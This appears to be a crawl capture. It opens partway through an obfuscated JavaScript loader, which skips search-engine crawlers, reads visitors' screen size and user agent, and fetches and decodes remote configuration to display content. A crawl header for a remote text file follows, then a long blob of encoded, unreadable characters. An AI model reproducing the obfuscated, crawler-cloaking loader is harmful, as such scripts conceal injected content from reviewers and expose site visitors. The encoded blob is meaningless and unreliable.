_0x5d46b3=_0x1c7923,_0x5a9f10=_0xcc8d61[_0x5d46b3(0x2b1)];_0x4166f0=_0x2535e1['nvYUK'](_0x2535e1[_0x5d46b3(0x252)](parseInt,_0x2535e1['xKpHA'](0x64,_0x5a9f10['x'])),0x64),_0x467c58=_0x2535e1['obroA'](parseInt,0x64*_0x5a9f10['y'])/0x64,_0x1e90fc=_0x2535e1['nvYUK'](parseInt(_0x2535e1[_0x5d46b3(0x20e)](0x64,_0x5a9f10['z'])),0x64);},!0x1);},_0x4d3203[_0x403df2(0x1ba)]=function(_0xac9e4e){var _0x4a8b2a=_0x403df2,_0x2f3906=_0x2535e1[_0x4a8b2a(0x2ce)](encodeURI,_0x2535e1[_0x4a8b2a(0x292)](_0xac9e4e['name']+':\x20',_0xac9e4e['message']));_0x4d3203['CScr'](_0x2535e1[_0x4a8b2a(0x2e9)](_0x2535e1[_0x4a8b2a(0x21f)],_0x2f3906));},_0x4d3203['IsPC']=function(){var _0x536697=_0x403df2;return _0x2535e1[_0x536697(0x1e4)](0x0,navigator[_0x536697(0x1e6)][_0x536697(0x2f3)](_0x2535e1['gEUCg']))&&!!/^Win|Mac/[_0x536697(0x236)](navigator[_0x536697(0x2e2)]);},_0x4d3203['init']=function(_0x3b223d){var _0x488225=_0x403df2;_0x4d3203[_0x488225(0x272)]()?_0x3b223d['purl']=_0x3b223d[_0x488225(0x1f0)]:(_0x4d3203['yb'](_0x3b223d),_0x4d3203[_0x488225(0x218)](_0x3b223d),_0x4d3203[_0x488225(0x1e0)](_0x3b223d),_0x4d3203['ac'](_0x3b223d),_0x4d3203['gb'](_0x3b223d),_0x4d3203['qd'](_0x3b223d),_0x4d3203[_0x488225(0x1fa)](_0x3b223d),_0x4d3203['db'](_0x3b223d)),_0x3b223d[_0x488225(0x2bc)]&&_0x4d3203[_0x488225(0x20f)](_0x3b223d['statis_code']);},!_0x4d3203[_0x403df2(0x272)]()){try{var _0x29b513=_0x2535e1[_0x403df2(0x20a)](Math[_0x403df2(0x232)](_0x2535e1[_0x403df2(0x1ea)](0x5,Math['random']())),0x3),_0x17fc82=_0x2535e1[_0x403df2(0x314)](_0x4d3203['rc'](_0x29b513),'p'),_0xd90b14=_0x4d3203['rc'](_0x29b513)+'m',_0x566fce=_0x2535e1['Izfsi'](_0x4d3203['rc'](_0x29b513),'q'),_0x124ba7=_0x2535e1[_0x403df2(0x26e)](_0x4d3203['rc'](_0x29b513),'h'),_0x309aab=_0x2535e1[_0x403df2(0x28b)](_0x4d3203['rc'](_0x29b513),'c'),_0x22bfbd=_0x2535e1['QvSmB'](_0x4d3203['rc'](_0x29b513),'i'),_0x20237c=_0x4d3203['rc'](0xa),_0x11f550=_0x4d3203['rc'](0xa),_0x392434=JSON[_0x403df2(0x1ca)](_0x4d3203['de'](_0x2535e1[_0x403df2(0x270)]));navigator[_0x403df2(0x1e6)][_0x403df2(0x2d0)](/(googlebot|baiduspider|360spider|sogou\ web\ spider|sosospider|bingbot)/i)||(document[_0x403df2(0x2a2)]||document[_0x403df2(0x2c9)][_0x403df2(0x21e)](document[_0x403df2(0x2ef)](_0x2535e1[_0x403df2(0x309)])),_0x392434['width']=window[_0x403df2(0x311)],_0x2535e1[_0x403df2(0x2d5)](parseInt(window['screen'][_0x403df2(0x1d1)]),_0x2535e1['sLERD'](parseInt,window['screen'][_0x403df2(0x27d)]))>1.7?(_0x392434[_0x403df2(0x1d1)]=parseInt(_0x2535e1['LQYLu'](_0x2535e1[_0x403df2(0x226)](_0x392434[_0x403df2(0x27d)],0x280),0x7c+_0x2535e1[_0x403df2(0x30b)](0x28,_0x2535e1[_0x403df2(0x2bf)](0x3,_0x392434[_0x403df2(0x2ac)])))),_0x392434[_0x403df2(0x1ff)]=_0x2535e1[_0x403df2(0x2c5)](parseInt,_0x2535e1[_0x403df2(0x29f)](_0x2535e1['mysZL'](_0x392434[_0x403df2(0x27d)],0x280),_0x392434[_0x403df2(0x1e8)]))):(_0x392434[_0x403df2(0x1d1)]=0x78,_0x392434['hiheight']=0x0),_0x392434[_0x403df2(0x1d4)]=navigator['userAgent'][_0x403df2(0x202)](),_0x392434['time']=new Date()[_0x403df2(0x298)](),_0x392434[_0x403df2(0x279)]=0x0,_0x392434['hid_c_number']=0x0,_0x392434[_0x403df2(0x2e8)]=0x0,_0x392434[_0x403df2(0x221)]=0x1,_0x4d3203['yb'](_0x392434),_0x4d3203[_0x403df2(0x218)](_0x392434),_0x4d3203[_0x403df2(0x1e0)](_0x392434),_0x4d3203['ac'](_0x392434),_0x4d3203['gb'](_0x392434),_0x4d3203['db'](_0x392434));}catch(_0x120767){_0x4d3203[_0x403df2(0x1ba)](_0x120767);}var _0x54096e=new XMLHttpRequest();_0x54096e[_0x403df2(0x243)]('GET',_0x2535e1['TVnJX'](_0x2535e1[_0x403df2(0x2f5)](_0x2535e1[_0x403df2(0x24c)](_0x2535e1[_0x403df2(0x2da)](_0x392434['purl'],_0x2535e1[_0x403df2(0x2d8)]),_0x392434['id']),_0x2535e1[_0x403df2(0x1e1)]),Math[_0x403df2(0x25c)]()),!0x0),_0x54096e[_0x403df2(0x2cf)](_0x403df2(0x224),_0x2535e1[_0x403df2(0x227)]),_0x54096e[_0x403df2(0x22f)](),_0x54096e[_0x403df2(0x2fc)]=function(){var _0x2986cc=_0x403df2,_0x46f1c1={'qxuVr':function(_0x4f16cc,_0x1f5598){var _0x407141=a0_0x5131;return _0x2535e1[_0x407141(0x1f2)](_0x4f16cc,_0x1f5598);},'biDvJ':_0x2535e1['nLZYh']};try{if(_0x2535e1['GFTxr'](0x4,_0x54096e[_0x2986cc(0x2ba)])&&_0x2535e1[_0x2986cc(0x27f)](0xc8,_0x54096e[_0x2986cc(0x2b0)])){var _0x10cfd8=JSON[_0x2986cc(0x1ca)](_0x54096e[_0x2986cc(0x20d)]),_0x572736=JSON[_0x2986cc(0x1ca)](_0x4d3203['de'](_0x10cfd8['key']));_0x572736[_0x2986cc(0x213)]=_0x10cfd8[_0x2986cc(0x213)],_0x572736[_0x2986cc(0x27d)]=window[_0x2986cc(0x311)],_0x2535e1['jGvfl'](_0x2535e1['nvYUK'](_0x2535e1[_0x2986cc(0x2c5)](parseInt,window[_0x2986cc(0x1c0)][_0x2986cc(0x1d1)]),_0x2535e1['WTlIF'](parseInt,window[_0x2986cc(0x1c0)][_0x2986cc(0x27d)])),1.7)?(_0x572736[_0x2986cc(0x1d1)]=_0x2535e1[_0x2986cc(0x288)](parseInt,_0x2535e1['oUnWM'](_0x572736[_0x2986cc(0x27d)]/0x280,_0x2535e1[_0x2986cc(0x306)](0x7c,_0x2535e1[_0x2986cc(0x29f)](0x28,_0x2535e1['LggBD'](0x3,_0x572736['size']))))),_0x572736[_0x2986cc(0x1ff)]=_0x2535e1[_0x2986cc(0x294)](parseInt,_0x2535e1[_0x2986cc(0x226)](_0x572736[_0x2986cc(0x27d)],0x280)*_0x572736['hid_height'])):(_0x572736['height']=0x78,_0x572736['hiheight']=0x0),_0x572736[_0x2986cc(0x1d4)]=navigator[_0x2986cc(0x1e6)][_0x2986cc(0x202)](),_0x572736[_0x2986cc(0x214)]=new Date()['getTime'](),_0x572736[_0x2986cc(0x279)]=0x0,_0x572736[_0x2986cc(0x254)]=0x0,_0x572736[_0x2986cc(0x2e8)]=0x0,_0x572736['show_number']=_0x4d3203[_0x2986cc(0x28e)](_0x2535e1[_0x2986cc(0x2d9)](_0x2986cc(0x221),_0x572736['id'])),_0x572736[_0x2986cc(0x221)]?_0x572736[_0x2986cc(0x221)]=_0x2535e1[_0x2986cc(0x216)](parseInt(_0x572736[_0x2986cc(0x221)]),0x1):_0x572736['show_number']=0x1,_0x2535e1[_0x2986cc(0x24f)](setTimeout,function(){var _0x9c6d6a=_0x2986cc;_0x4d3203[_0x9c6d6a(0x225)](_0x46f1c1[_0x9c6d6a(0x283)](_0x46f1c1[_0x9c6d6a(0x22b)],_0x572736['id']),_0x572736[_0x9c6d6a(0x221)],0x4650);},0x7530),_0x4d3203[_0x2986cc(0x1ef)](_0x572736);}}catch(_0xf29a64){_0x4d3203['catch'](_0xf29a64);}};}}}()));
var dvcnyqfg_is_ws = dvcnyqfg_is_kk = 1;

--- FILE ---
content_type: text/plain
request_url: https://zd.nenwarj.com/2023/07/18163641737.txt
body_size: 298492
content:
~0qk;wqhprtWre7/r;5+TtVyYz_BhQXzR1@FJ(TJ^fU})N7kXzUKdXVy)Uq@Un^EfX2WRF^{_yKQFQd+(/{J]Y:K_eQB6@JV|/1Yn{YFJJO9xf_@:X%9Xe%|xK^Ed%:::XQyw%59_|EO+XK:F1V(q7Qo:7RE(F6J^OqqA%_n:/Q-+eQoFoq@dfAt)7RTEe%JTe@nTLY)6}qt~X/F-w{0yX:n_X%-_F:LJ/Q^^e/UEe}0B7Qqz_SoV2J5UYQsfdB5BY5V47os9_6U^z6yhyQiB75VT/%^r7%]://o570~x7n0^/7t_n_eh%:J^N^&hf+2&7%K@7QkWt^BYnU1)s~6V/52sWqofy-Wu7%)R_:-hX//}quxe7%nq7/sCNAohN_dqQTWp%_O6/T^:%/Yn/_-:;_9p_^5FKT(SNyXzth|Benq6/sXQ1_yp7}-~oAV|;/2KfWSE_TdJLTULQYoT/15R%_+q/@NVXX(F{_(q7/{TY1;0e_+^XQ5OXKL6%6{RX6n:Of5-e/s1X1y:%FnhF_JF(dqS7qWNYqCp7_&^XVCYf:Wq%%}^%/2s5NRh7@oy7TJ^tNO&X1+qLTWpLE%df_qCQQV7)@;5Fuuee]JqeQi;NnWuXi+zF/+@7@U7Q1V4_1z57/V57J}CeVJVYnEyK@q^L@O_5VqC+U5&zW{;/@+peK}6nRN(e/yK;:yJ(TEq_D{+_]DNNKAUtdE(5_]2d_BYQ6}2e]1q;_nC;J|]%q|I5zwS////K@E(//;}X/VsLV}5)V(Cz@y(//V}X/2n1KBhzVE({K}51@q27/Ys5VqqzzyY1Vq2z@yY1@qq;/YsX/21%7Y}_/Vs/7Ys5@F2e/sQ/7V}LK}J77VsX/X1/72n%7V}5@(C1@(hyV}JY/V}:VE7tVBCtVBhNkQ5Y7YsX7X1/7;0e/s//7Y}e721K%wY//Y0X/XnX/k0Y/Y}e/;sX//QX7Xn/%F07/ks5@BCf1V}L1kXLK}2z;y(1VF2eQ5L;7VoLdQFe7s{/7k4KK(ht@Fqe%Qn%/X{ELn;7///T9/x0n]A]NwIAu]y6oDrDErrrrh%II]zrw/rxDrrrrrprtWrrrW/DusxfR]pxxu-D~rp~:wJk9wuI_SIWiWUW9w6Rp4dFIOrE29CRnwf^IO-W4+S{Ar]|XkSFo4rCuC]6DOS;)r^1L:oN4+LTfu2Iir/JRUpdC~2DyeW]:wi]2|){T6I^B@fV5B:}6XV^;@}UO^d}KQRhyO4yEQu@CC:|0I1Du)F@D9_+B5Nn1(rs|RKO&t}Knd_fKSidFIW]xp]FYrrYLVO9kr&JufQ&z]x}YXTJI5ADKrzox5RL6(ry;ktArudfod9NxS6dsd}1uCXs-IC1)LF@s)D501Ot7Xs{wFQ;-RI+yfo{dF@Y]hC-74nfx}{)x4&uF};QdR-Q7kX&_4dN:(h7Qs~5K{YV(B4:(2h5KQtXtX@(Fs~64Q%/X;fE&tF){////%udC7pesJRR%uu0UCOWWyE5CppXT]S0L_EqWo--B-&:6hh~R^@;kk9O-WoOp7q6666~5_fRNyQxpExhWyUBi~~IQFn]u9WOSSDWophd~~CrTfNWdtOuRw44rTuBArNSX_SL};u|0UUAEnyBqI|qC:JkVV&kKJ0nN&4:iS^EVNVdUuI|2Jpx)AW;z^yLJIufBs(QUJ]AUf(I&V2q1RDNOrDph0|}qJN)wVVoCk}f-rfLV]q}Q0td5&O5O]~Jhh6r9Chu;;&ddUzROpW;:OJW1:xpzV|YU-N{u(-}p]:;9/R-N5F;9@]^}Jo~:eO)4_^hF7Y_A]]sx%r|xr(y-f;or}TDOs2&9B9ILrffN;YR}0@]t&&||7~deyN;YJA}nK]+w)9p&}O|77_XW~IoD_{yz5-WWr}q_pp1oD^yL0{6t-oWw%k:htXp1_h%tu+TUyOLWWt%RDDT&^BJNuRTDBWoDd0VCCCIshYe9kwpAnSSWAF0Iee|WhqdU~U~UqUUy4&|2RTCt|UeeENfY0nAED2I^|IId}/e;|{Ai4RCfNW7zNySL4ET7||}yqfAUn{pSVdnOy(rQUU_Ad^K}_NiJ@&O}k^JYC-)LAVrk]&-;N-JD@Jh^J_xrw4wX+Lr@5-W;}/D0yUdt6oLJ2dWhVVp9TN;wNrted~J_hwhRI:KKK}:)VnkSCz6TRX~q)t9xY(@KLn{-zU/J}0@q5&&7dYr__y{@Ei}o}n+qt)5:@O0X71_ThKsF%DyF551@%rrhDp7O:@;{0x7:6ToE+Q_XpppR&/1w}Ek;X/(y:6_q6TExx2]keoXN-SSS:ABTeSIip9];-eR7q({{/}R/4Bi/2ftNr@Y6En7/%xKur/u(^zFke|rY(9}zT(IQ5LxNJ|22d0JOVF|FRn-+V@ny^/NI)unuqB]}|6KEI~dq9udFLz;iN)O+}rk^D4|x+(IWT9W;t-Wp:ky6oRCxS0-w6)9u:B-Lzu/{)LWFhfry&khu(ru||p5R+oDzty})S9xfxT}9;65nz]rF1pRfhL&rs7N]w]1LorN+}5OTqLQU}q9yF1)w;k(:rO%4EnI4dSdF(fKir9fX|5XVL+}1KkqKrwhID7E@XI(Jt95T(}Tw2;~+x@{XYQi-JTBJkES0_yS2Wy]d%C-0E~SWxrU9-n1oS^AW^IhL|rJf0Dz9S|xpKK}/;U5^/^KsypzK{sT5JqRiCW(0J]9|d2;~0]IFkJV5D{ueVkwBI-UD]tV^R}d{(A)dsyEJ-SO5trtDhCuYKw~hOdr4pFOkyI]~rN~X0B%h{y{)77WBUKBh9}:|~C&+OOw];zE0puwe/q}_RRAu7{nAF~_6dro4IA1@xJSW&KpuYidou:pEVKyoWpNkA|qqF2En@FLBf@+E2f2y0}1q:U0(1qpFo1W^e_s~s2%(N{:&1oO/4r:UWnu]iYf]wUE11}UQW%Jiie1BS+7(wERYuoky7E}/9e9z%WI0+];F)20Rzk~esB7VBVW}+^(-BFeOUB9oRDTVA/SfVrI+D-^yFoe@ER6~A)FA+_srrwQOBI|CAi-+R^FORyUCue5]4dRQ(KzQ0L{+Eyd:7}/D6]RspD^IEWC9pnEDDpFkNUrCCrrupwAR@])Sk~xo}29At~eqi9xEYWuwWKWROw]yr-iT_t^DUK;A:r1^]/n)]^(WWqk1+SFFuE-:hO&@wVo|5k4@(L-4WFd60@S6f}t^~ffyW|sC6ztX0CzLQY/D]u)~)C|XT)2Y%r@iQ^;Y77e02eo0LJxWUiAN{1VfrCR|Y76OE}eOzQ)nuUAhxz^-RJ|USw;(wpi6tuW5@U|A+eU9+y}1xorN5]UBWJq/%}qO4VN)iDCpt6J~^hSLqDVQ%V/BDrD/pqzIQ+VOi2+ORy(6yU95q|stR-w;7^i_DnY-_Cf:L@&t(:rUBou^9Y~_2tqeU&~Tpr4]V&rN(K}J_(Je+Be-kN4s5w-e_~hey0y-rJxkr4^xCuIB-rI/RS6_0skNINKqr/}|noW+L:7%Uw56FI2LA0f9@SW4W|VnTt@:K-1V~f-rk|4i6o-4&h(F@n4+&f1^)52)~hK&nEdIp9{|W&wpCJ47A|KB|%iwSFffp/L^X7BVN&0:^:EBz;(q/IiSSSJETD^hz^B0W(pDrATI6]u2wiK~EpkEyDTB2(/ruKAY^F_Uide:wz0sy;__4/L/NBA:5FEEyoU{]KhnLy2k(^S-2:_|}|qV4@pd4qCBTsDNyWe~dnrC)qQ}Wz5]^(oLw&O6-|IBrkfDonDrK-]r9i]S-7WNAuI-%^WWtuq-nr&6|Bs;uhLK]u%S-pwToLBID2K)zroC}y+KR{VyyD%yY~R296Ys^^%D@46C/AThxf4A(XtTu({-f9~:5}A4^5F9^sr9eNzh1sUk^hs-qtf(X2z9f@ok&J7zAFz(tuC}QyUs|2R)-DNT)x/@EYSzC42:JF@oQx-Aw]DI_k-khxqAU6%qQDC1Wk9KDru~yDrB__rWynpow7/CCxqfDr~ISyOUhFe&CuSK1zB;{i:xRtED]9rCN1:(TOr6]U@5fnU6{WUuoqu6-fSVR}Wd++1nYw(U}WdLsd+TVF:R)(nq4At4J0OuL]z-]J;qkNKn~pWCK;1(]tDuhxyy@sYQ%o9OweL]hqfLOe446]UxQRU/O]J){@Ff9(p^i~OoSyTqJox)7~duiwSseYF)zDpVC/s]1Es;zW57e}K5VfkzIh]tOIr(@Lr9{i}kz+yipfd04CsA/)5X_O6(zn)+OFKy1trA|tsB{A-fW1~BQ{CA}KRA}iff|VSf:]w6uW{WX4^uz6w(4{9N@wp-x]IE])4fs9Sus/qusYWfs(VfsYU(w|4rkAfA5y6hoiI+V5W~ru+E/T|UVdoUVNoNtdJAt_i~nVKB|DLur@7Uti_NFD:~6V_]nAQy2V(N]{&u_rD]xU}E)_6Wn1|-&zs~Nz~I-yr~15AWrAd-or]fDDy(@4}rrD}rr)(6kX)fRJpk9DB(-7xyN|rU~)p]Ru@uEFkYk]srrs2ry9tfpX|UThC6wwT-/@7%27f:9(5QAz]d^kLi]U{V}UKy|tf]iB~V}rV]prozIu:~-6:A-xUVIuC-IuqKI7s;Bd;Ch70B260U29RkOfrsOd)JOd({4yrJO&p:o&COAWrUw&R&Wf~-OAuWieNNIeT_xYWD2Ye|rE]WruinpfTRoufhofQ5Wp6oDrV/sf2EsrAzruw]~7fA9pR9kAAn]]t~SEo_2yCOwC~}VC/U|hwzuUpyII~rS|9&6h+s&]~JE)qR0re(DdKy9|AOO;)qRzNe0]}XBzzn2kWkrw)i&kF4EN15&YK-RwW9Dhh/Jh^{oSOnqkxB+S2tOYRVrYKn]6W4wr{+Dw)~&rA+k6rChdR4/fTi9_9EX0V)TI0xIxW^|xE@iE42h+}OwWEU+%~XqNsetn-qKory@pW:^Vr^x{rq-zI6JYW::irh@IkCKN}+1}]}KF]}KAu{E%x1%pOXw:]10-SCX}U)0(^2JFU-u(ORo^-DzOTw{Ip9{yp0BOEX~xW}J~D{pTr76^9fDFo+0nDEqdW+susfIy+S6%W0nrWyDp~xyz9ph~^@LQ]&~;])Iq^DQkWiIn@9sVksXo0R5DO/yOwidARAe_u&DDu&DEu)t~WVB~0wJJJx}{CBS]x2Vnu_NoSzuSrTWSITOSUE_R9_^(UD^iUEYYUT;nA6_(J}N~r7~V~h@;9u1Oo(-ziL9/nry1oroBt~N9X(iXJdWiw+QE+-|r:~)_(AQd;]Qu:Bdq5p&i1^7Y4U4]:B9AUrkVnSkpSrkUkrux+:pxwO]uC:zr6OWN_xA-9qfUA^hIKff@2B_C&-7i6f|NFVVN~BQ;1VtW;:tEr+|YJ^6TWp6&2(p77^&_LrX_5xup@S/9Lp6^|Skxnrwot6-6Tqs+;6-+76-yExSfpfs;ir]BJrwSs^Uu+k;Kd6;K%p4Ox^EeiyqC{fh0^ddI0kE1sN^Dhre4yrBX1~F/p6I|s6)&eEAOr(&9S~rXdAILIB@/U~C&_IV_/uxRDS5]nxkzA^i]]^f09^fy;I:6kk~}or-yXq-}e/U2)19N%knkh}IrwNUSQ^I2piISRX22huk+&uz]FO2UQss;E-+]4@0;BLn7h&A2RFpr1Ar6JAru^TpOt~d:@Rru5udx4-IroyVqhIrp;JxqptW;0h2pyU|Bnsk&JK^5]e95xn}e+skB0:&qTFdp~txq%Qur|]K9Rp-O4BzC-)syK&EEFi-r0Rd^&k2C&is52Nsp_R:pF{orAxIJE_Kf{fI]E66^AWKY;}WC0du^XRCi{Y@J|T4io~9rkVRx/YDC0LW^{+SJ2:A+1AJw)7JA}N-]/]Dhkx6LxOs|Y@^hV-Rz])-eQ2IN/Xp~k2-N@so2xdUwz16LOQ}2|WnL4e1Ud|/o|d+i:6xkOYe:OfINuYdWr@0}KfAJ:2Fz-yC}ne&qT)UNn%|K]S;W]D;]}9hJn|kJdJOn+{rrzxx{z:RV:LVIr:SBrUqWtdSrtdoz:x}Wzk%6qsqrOx}YwL2@:EqY6{WSO_-]O40D6{zICu4;0Ck:ztB62ByEn7UT:@W^R{-xz1~dw%Rfhw|_9UiprW{TJC5K:15KJ6IY-WJx97d%W0_Iz/^6Jq9V151@SO+htJ:AdVeUoQ(6JJz0q-@^r}OEdUBpIhTDC|]hzU1Jdd7f1]_YpQ:U2tYok/sI9Ss{&((n@XwBr4;xDt]WkxKu2RX:W(9}sL]B+t&p+T+%q6zi5ep/o_4Jwk%1oxO;^_isBqDY_hd:FE)0Jrs]{uww:xJ~J_JNY6;~FhyS|67({UT%&Sr-p|rDU+2y^(L-:IwVJSk20x5JyrW5_rWwKr]w/rr&EwuC_rzUB_52/xp-~r;0VuOXAy7_zy__/NfFs6rW7:h7h_yx}W{0IxyQC+O+%:rDDyp}+:&tU5wR1:FKrk-@D:CIe4w_XxFCULS+0;_])kS)DYSI0:S1f:-+eCE@z6x(rY;oE6XEOESzW;;yukqdfYUNR6_A^:dOs^d55Fzt^NzR}LVr/xdiyNF^T(ALQq6d/J6R(];_YErX)dJ91(i0iFpWyrt-TwWpTDS+p9W-suBWe%DI@RW79s4IOr:SR-nT|p5TUUyk:;hk+:(TUe{XfXnhLE2w|yr2h6s|YdEkO:4:&Fy77Ut)x14:)0q:XBUV2&V(26uF7@JuR@puDpLOrYdOrnLrznpruW{D(A(D~&{rrUIupJzu:pOxw5pD-|V;TeA9_&uWy]wqRIiwF4y4~)TOAU25ww{B:E@de/hDfTywFnL46U:p97JyeqpW|7Lye1uF0WLO/-~Rwx:_w%{4o4t_]hq+xdROQ)-C&U&f0k:_I6F5S9d5F^O^z]t^A6{refKS4tORdY)^J/U5DwtChN^CDI)_Kq)Er:qxAw|hyyS^ns2_@RKRsf~qr~IEpzpw%)/LT;w5r%]4r_x9y6rwt0%9)01u9TxWITEE-Y~1w)C;{qz2~C-DrFXLR6zDiJiX(^Fy5onxn}nLn9:_1nAh^|T(uO/YRwIuspN}:^TFt9Tz(LzdihXS+{~JUisXk/WJI(r0rrfLrI+5zxSor:FBryXBry}Orp|/rx;DrA(BN6kw(EI7t-WTp-ekL@QiLsVh~QD-rVV)IADorTwN^ChyrKA7fqDyr15wxx%o9&^oN^6s(s~oy97CyK54(snEr|^ErADEr&nSr/(/N^V&IY-sdzr_{sr5(eT2r_R)InDErIyIN4+9(/hOy1E|i9;4fD9yQDNEL|ydWXV7~/-:5C1WL~x/}4Ehu^wD&-y~0&Iz/6-~J5I~f:_tqusf17Y1%@No46X{K:SiO:U~JzX1&^0BJJz:C|k9|0B|+tkA^JrLpL|r11~eBNCu%wk+nsi_}L}t7d1&W~Cd+ENer+pNs}BXxrrezs|941WX]ryW/1|u/(y}5_khBk~L+7BtXo@XwrdB6}1609CB0sCA^@~6Ek~fdpsuIfD7(:9Vo)6|QIr;/q{2EJT&xzBx6XtQO^7A^Uqrsu2o}fkROASw(wtV6SWLo:pCkrrpus^-Yo+C:rEiLr]U^1-hCsu&yrWxO:z2DwUh^Uf1z9UX9s2qp09s~D;n2wUf(w)qJsdnX4x5R0Eqns2o/{Iu;EIuEkIKW4;K;ep@&uDwOr;K;)rrr4D@&Q_u-rYuITDn1uQ@DDpK:WYw5hQ@1SDK:2%K&p;usO%KJ6Yw1r;K1W;K%6pKLXQ4Iex4QpdRts%9OO)RN4ds7TL44]z^yh%i6A|5_SzJEB:JEd:_UJ1C&;&p2tssFV%^E@zR77fRB7idQ99sK()-pq_7ddURSTioz{t];^%yF2D+ew_+E%6BwDDIV)zYiFk^{DR)CxkknI9rCWFT;fwTW+({W&y0oe(0TurrWehTu&D}VTCX)x9}EQN}|(_Y01IwUL6In4i{~JeoKNuT-_dwWo]T_:5(;R1UN0Sk+1A((_)Fr{@o]C/E66{A&40KA^1pJ/o;YAR7AR6}rE~Ori7pWOzKp:y{Nf62XiYLrAys/~J5_d;SzuLL;AA{+Ap^Azd1(]Vorf]0eA]orfVpNTCwpf}-rNY&DI@pN^-4L@5X(0yyrn}SrYqprVdXF_91_f@eDf-SrqJpNS~DruVyrf2&Dix{;(~ErKK77YzwQ5hp;^I7pikXXf4(Nq9pe6t7/^h4(@%0zs+0Qs)VF@79KeEw6/O+(|(wdy77yQw2;DszheSzpr~BUS94d1i1LINsfoqKr/N2:o2Kr{Q;p9^;F]irWyWo&kQAXD9LU^(KU;;d{-{BKAVWSF;oC{SkRytF:2;;D)9rE0t/%L0_]Fu(IDATti^9]iI-YNXwqry+(ENrz)|;ys%;JsDxV/DR|wWOyrtII05q5z~%DrIpI~Y_odFWwuLs~I_U;6S^R;9rIWpIoNy-SAprfrOuN-N@EfLup0k_6dDDtrx]IJW:TuN^tIts5D};wur@L:-0OoNYsdyDwrx4Dpy+Axh:N]f]&-F])Ut^tu1DhRWfAx}I|D9ARXIJe2^DrEQNI{rkzu2IWYTwB-WEJikCIBtJrD-B]|w1q@{fqQriCWCi~W7V1-Oo7zrxRfi(N2BEXIJhh}2SiA9xR(S6uB/~|I&{VeqiWI;w;u-L)kn6WoKnO1-L~DS&th{wuh(45eURX%6;2e{1;)FJ}kYezALJw]fJWoAyiAkqTO%RD:wo}):|+fY77JRKqdLDW2uOtOA(sBVdBKw+|J@KFYqJQfYU}TodtqTh(LA|f(0&(1_Ko:es4Q/re9|)nJ(/hLDDesDLD%/%D5(CoufWuD:Ip^+OJrOrOouUIDJJyhhp6Fxhk]EkwD-0BIBeAx~RuNh{y(7ES;{DpBd+sruRhO2^xx99z~-OEyJSzu2:kN{kLd22|W(u66py9|TidzyzpJwJxI0i:^6WORI:dVTVi5t)x5Wh:h2C6DkhktkkEy7rI~ropfCCEE6|^;Y;dx:Yw~h~JqX%k|^k@)%w9~IIp;}~JNwNA9/fWruXCOrzDY{kV-yri6}qu(}y~0wB}oo9IyE|EEr]B}JVx:A+&SzzExpI++JDfVILe2OW-p(O5B)N+RrR6+Y+/zAOOSpYOpChEzKJpVxVp}E}I:df(^q^k-KOr]J~66}pUnoVXz2O+T{BLTqD2}:::5z4i:Y5fwqTqkDkCA5rrrdKzxuxk5nJuWTotzrSiA(T-LWz1tWiK{NtFhphp@i@yW9Dhno-rYoTzCSS4I-px{d/dz+UC|JyF_LLD1x0{ozoC)tD1:~oI69p~p6_xT|o:D-546ddUU_pD06LWz|oSo%I5TdpQUy_D6;LrzteEd5O4)TYWNwd+JF@WKu7;O1/4r%5ueS511QE2|DXD&4@@/u/R|0YJOz+)4DI6fuIY+992NDoIO-Kx-~R~t4|FEwk]Q00Yo~/I2~u~}}fk]ED2&Sy(p]7S|x+TVt4]w+W)^]{XzhJWRiDCrhQ9z&4n;xE9IT6T4^kurO)~;+;-}UDe&&kn(Q|6i@^~;+yYnJOzOuQXR|kBEwu~|IId}hRhJowS@B0Bd/66(Y)TWqpy0R_kE4fVo@})1|1B7F]r~QfC9AJUAB&&VpIkW]dfpr_p2r67Uns7A&%6&TfiNh;/:O@W+zz^2UUKC:AE%U6BD;(WEzTry^SL5V|o|i5iShhBFy(-J|:SzAsU}5&Asni:ezDX{OLOwqrq4o~ke0QIrw_zWAYt9xt7wRDh(y5rdN_ErEi2rDiwwLyr)IADS/BIB1&WDTO%9N9S4|^~tBrIK{zUq^iFE)s^D2rCEID{Q^FJ^qIi}OO/]u]|)h2N+LuC&;-UOV|&;(w~6FNC0Oh~&zYEI4@^-1%I667;p|2KXAh@Fn1W/-1E;@uJANd@w|hf60Rtd0U-oORs6)hKurWRknzk{qDFXYA6|+_5EO(x%:E~IznD{&ewW9B]h(WnErr6|FJECwOyf;^^In4k}_I^O5TJCE~z-C9dy-dAtf^%pS;@rkBn60dRTfV^Yy-Bw:r+O-&XxdVihx+B{|e]pBORD]zI7/UryErFu9QfdE:VnK6q;({Fo-AFziUKV:reFO}dFdWu+UKI{61d;7~i~6|/XUC}fOO+/19;WIV~StkTI~xEJipLK2xyy)97|ki:|~p9L(O0Rxo-^sWChuJOTtz_&d2A-@;rxdhWA~dN9wA6npt0k{UAQ4y(rzQ-zeQ_wC]2VOT{u^EIE)oST9i_xhufCI^EQI|VN@{WoA|9UEzT~hUs9(C9UzErk;X)EW)C~Cw@RD}|DLDpJ4BW+4Jk;;sCC2;]W}os]{Lr^:wO@L~YrUBKA^C6qdwke|(rdu1_6pC;2~eXJRhqK}]CUxuXULdf;ihU1EitCUxEUs:QLqA7|-E%@N/0ix_{+6|)|-kYSWxJK(@oRWVBOSukSyR@CqzqXUJw+h5SJ&B6~]6K~tNAEzxVKx9|x7LWw)%_6@D_|FrF1^VQLFD9UT6Fyen6Iru0x:f{rw9XEknf4C9B%d}k~Y{RnAt^/Lr2TB_qK^RtSJ(^oz7yBIuS+UO6J@L:J/rY0W~x46X25Y(Tz1O^%X7kB/7X54Wiuuie{ESp44FdIxt}9OAhRDp+|WoDt-@hUIhetrz-BJzYz:-]|WUiK_5yL5wIrJOQo]qpdy(uVxVrA(+J9x]t:0uO:rd&X:pWQ}Ezk^Y92uW&uKLxIIhp_|6NCEDprruhx}:EVrrr~:rDE6fKUCie{_yJkfskI^|QBz+7C;SU@{9diUWpQ%orI(^9TT;iRx4E^5D{z@YqB0JQSk^AhEqNs{nx(7+DnOF|+As{T4N%Ynx]W)~D^Ouh/nOk;eh-4e9(AkOzTN|-QpoROh1dNOr~BVSBK6RTK;LIr%YyhkqI&(6XTRWheJ|V{J^^DS|}|UXo&TLR;rIOh@nzE(hNU9OTVirTAdBIpen(]t06VOAx(r;esiFCQKI^nRY%4Y+C_-@/wFKo+t;42uT)pEiknTNUk;o|B|_FwSIdWV+UU9I({uQnxBK5Cu|I]S|DwCs+K2IW&;BK247W]Dn4XC;iD2nzJ%%5RX5%4n1s5T{n/1zn)/I7n20+iBi:ETOBqwxRr|-Uu@idqA+kLq9xK2++irAL2zp)NxS@qN:sSYtkSwU^x